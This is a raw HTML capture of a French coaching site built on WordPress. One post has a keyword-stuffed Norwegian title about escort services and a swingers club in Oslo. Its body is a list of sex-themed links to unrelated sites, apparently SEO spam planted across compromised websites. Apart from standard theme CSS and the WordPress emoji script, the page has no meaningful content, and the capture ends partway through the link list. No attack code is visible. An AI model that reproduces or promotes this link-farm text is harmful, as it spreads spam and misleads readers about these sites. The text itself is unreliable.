

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sophie-gevrey-coaching.com/erotisk-kontakt-swingers-klubb-oslo-line-eskorte-private-escort-service
body_size: 33113
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Erotisk kontakt swingers klubb oslo &#038; line eskorte private escort service &#8211; Sophie Gevrey Coaching</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sophie Gevrey Coaching &raquo; Flux" href="https://sophie-gevrey-coaching.com/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sophie-gevrey-coaching.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sophie-gevrey-coaching.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-raleway-css'  href='https://sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts-css/b631bc9963e5f5285397b5975c8758d8.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.8.12' media='all' />
<script src='https://sophie-gevrey-coaching.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.8.12' id='1and1-wp-cookies-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sophie-gevrey-coaching.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sophie-gevrey-coaching.com/wp-json/wp/v2/posts/1157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sophie-gevrey-coaching.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sophie-gevrey-coaching.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://sophie-gevrey-coaching.com/erotisk-kontakt-swingers-klubb-oslo-line-eskorte-private-escort-service" />
<link rel='shortlink' href='https://sophie-gevrey-coaching.com/?p=1157' />
<link rel="alternate" type="application/json+oembed" href="https://sophie-gevrey-coaching.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsophie-gevrey-coaching.com%2Ferotisk-kontakt-swingers-klubb-oslo-line-eskorte-private-escort-service" />
<link rel="alternate" type="text/xml+oembed" href="https://sophie-gevrey-coaching.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsophie-gevrey-coaching.com%2Ferotisk-kontakt-swingers-klubb-oslo-line-eskorte-private-escort-service&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <link rel="icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-180x180.png" />
<meta name="msapplication-TileImage" content="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffd800}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffd800}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffd800}.widget-title{border-color:#ffd800}blockquote{border-color:#ffd800}.wp-block-quote{border-color:#ffd800}#searchform-dropdown{border-color:#ffd800}.dropdown-menu .sub-menu{border-color:#ffd800}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffd800}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffd800}.social-widget li.oceanwp-email a:hover{border-color:#ffd800}#respond #cancel-comment-reply-link:hover{border-color:#ffd800}body .contact-info-widget.big-icons li:hover i{border-color:#ffd800}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffd800}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffd800}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffd800}a:hover{color:#ffd800}a:hover .owp-icon use{stroke:#ffd800}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffd800}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffd800}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffd800,-10px 0 #ffd800}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#262626}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#262626}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffd800}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffd800}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffd800}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffd800}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Raleway;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1157 single-format-standard wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized has-breadcrumbs elementor-default elementor-kit-316" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-seven clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://sophie-gevrey-coaching.com/" rel="home" class="site-title site-logo-text" >Sophie Gevrey Coaching</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://sophie-gevrey-coaching.com/" class="menu-link"><span class="text-wrap">Accueil</span></a></li><li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="#intro" class="menu-link"><span class="text-wrap">Comment ?</span></a></li><li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="#serv" class="menu-link"><span class="text-wrap">Pour qui ?</span></a></li><li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="#apropos" class="menu-link"><span class="text-wrap">Qui suis-je ?</span></a></li><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="#proc" class="menu-link"><span class="text-wrap">Étapes</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://sophie-gevrey-coaching.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://sophie-gevrey-coaching.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="#intro">Comment ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="#serv">Pour qui ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="#apropos">Qui suis-je ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="#proc">Étapes</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Rechercher sur ce site" method="get" action="https://sophie-gevrey-coaching.com/" class="mobile-searchform">
		<input aria-label="Insérer une requête de recherche" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Rechercher" />
		<button aria-label="Envoyer la recherche" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sophie-gevrey-coaching.com" rel="home" aria-label="Accueil" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sophie-gevrey-coaching.com/category/uncategorized" itemprop="item"><span itemprop="name">Uncategorized</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://sophie-gevrey-coaching.com/erotisk-kontakt-swingers-klubb-oslo-line-eskorte-private-escort-service">Erotisk kontakt swingers klubb oslo &#038; line eskorte private escort service</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1157">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Erotisk kontakt swingers klubb oslo &#038; line eskorte private escort service</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Auteur/autrice de la publication :</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://sophie-gevrey-coaching.com/author/sophie" title="Articles par Sophie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Sophie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Publication publiée :</span><i class=" icon-clock" aria-hidden="true" role="img"></i>novembre 4, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://sophie-gevrey-coaching.com/category/uncategorized" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-svensk-amat-rporr-eskortejenter-i-troms---to-k-ter-shilov/">Cam</a></li>
<li class="relrel"><a href="https://arian.in/2022/06/25/dogging-porn-free-mobile-porn-movies-polske-damer-i-norge-nakenprat-chat/">Erotikk</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Gizli</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Bbw</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/06/free-adult-porn-grov-sex-torget-lene-aleksandra-naken-erotik-historier/">Sex norwegian</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-gratis-sexhistorier-sykepleier-porno-shilov/">Amator milf</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/sextreff-hedmark-gratis-sexannonser-escorte-narvik-aleksandra-hotell/">Sex norwegian</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Lucika</a></li>
